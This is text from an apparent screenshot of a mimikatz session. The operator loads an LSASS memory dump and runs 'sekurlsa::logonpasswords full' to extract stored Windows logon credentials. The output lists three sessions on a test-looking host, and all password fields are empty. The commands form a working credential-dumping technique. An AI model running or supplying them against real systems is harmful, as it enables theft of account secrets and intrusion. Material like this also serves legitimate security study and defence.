 G:\Tools\mimikatz\x64>mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 586580 (00000000:0008f354)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/1/12 23:46:34
SID               : S-1-5-90-0-2
        msv :
        tspkg :
        wdigest :
         * Username : WIN-9MLB23PBFLV$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 586558 (00000000:0008f33e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2023/1/12 23:46:34
SID               : S-1-5-90-0-2
        msv :
        tspkg :
        wdigest :
         * Username : WIN-9MLB23PBFLV$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :

Authentication Id : 0 ; 150284 (00000000:00024b0c)
Session           : Interactive from 1
User Name         : Viper
Domain            : WIN-9MLB23PBFLV
Logon Server      : WIN-9MLB23PBFLV
Logon Time        : 2023/1/12 23:46:12
SID               : S-1-5-21-2095631381-389964816-2955600820-1000
        msv :
        tspkg :
        wdigest :
        kerberos :
        ssp :
        credman :